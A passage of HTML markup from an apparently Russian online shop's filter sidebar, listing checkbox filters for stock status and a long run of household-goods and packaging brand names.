												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(77)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_1889509032">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="greenclean"
                                            name="brand"
                                            id="arrFilter__267_1889509032"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">GreenClean <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(71)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">BY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Horeca Celect</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">JOSEPH</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kitchen Angel</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kuchenprofi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Laima</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lekue</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lion</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Lomberta</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Malibri</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Mallony</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Manuka Health</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Markethot</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master Fresh</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Master House</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro Chef</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Metro professional</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">monbento</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MYUNGJIN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NN ing</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoBrand</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoStik</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">OFFICECLEAN</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paclan</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Palisad</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Papstar</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Parfix</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Paterra</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PRIMA PACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Prolang</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ProTent</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">QUALITA</span>
					</label>
